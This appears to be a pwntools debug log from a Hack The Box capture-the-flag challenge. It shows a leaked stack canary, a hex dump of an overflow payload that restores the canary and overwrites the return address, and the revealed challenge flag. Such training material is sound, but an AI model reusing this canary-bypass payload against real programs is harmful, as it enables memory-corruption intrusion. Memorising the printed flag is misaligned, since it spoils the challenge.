 [*] Canary position: b'\x91\x97\x10\xc9\xb9\x83O'
[*] Leak canary value: 0x4f83b9c910979100
[DEBUG] Sent 0x71 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│A
AAA│AAAA│
    *
    00000050  41 41 41 41  41 41 41 41  00 91 97 10  c9 b9 83 4f  │AAAA│AAAA│·
···│···O│
    00000060  42 42 42 42  42 42 42 42  7f 13 40 00  00 00 00 00  │BBBB│BBBB│·
·@·│····│
    00000070  0a                                                  │·│
    00000071
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    b'Did you really expect to win a fight against a Duck?!\n'
    b'\n'
Did you really expect to win a fight against a Duck?!

[DEBUG] Received 0x3f bytes:
    b'HTB{~c4n4ry_g035_qu4ck_qu4ck~_c2c1c5fea57c3625c35e8a70d8b4be0a}'
HTB{~c4n4ry_g035_qu4ck_qu4ck~_c2c1c5fea57c3625c35e8a70d8b4be0a}[*] Got EOF whi
le reading in interactive
$